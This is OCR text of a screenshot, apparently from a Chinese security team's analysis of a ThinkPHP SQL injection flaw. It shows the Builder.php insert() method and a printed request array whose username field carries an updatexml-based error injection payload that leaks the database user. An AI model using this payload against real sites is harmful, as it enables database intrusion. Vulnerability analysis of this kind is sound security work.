 C:\phpStudy\PHPTutorial\WWW\thinkphp\thinkphp\library\think\db\Builder.php (thinkphp) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
Index.php
Builder.php
think
ap
e
i
ext
pu
run
thi
ver
.gi
720 public function insert(array $data, $options = [], $replace = false)
721 {
722 // 分析并处理数据
723 $data = $this->parseData($data, $options);
724 if (empty($data)) {
725 return 0;
726 }
727 $fields = array_keys($data);
728 $values = array_values($data);
729
730 $sql = str_replace(
731 ['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
732 [
733 $replace ? 'REPLACE' : 'INSERT',
734 $this->parseTable($options['table'], $options),
735 implode(' , ', $fields),
736 implode(' , ', $values),
737 $this->parseComment($options['comment']),
738 ], $this->insertSql);
739
740 return $sql;
741 }
Array( [username] => Array(
[0] => inc
[1] => updatexml(1,concat(0x7,user(),0x7e),1)
[2] => 1) )
红日安全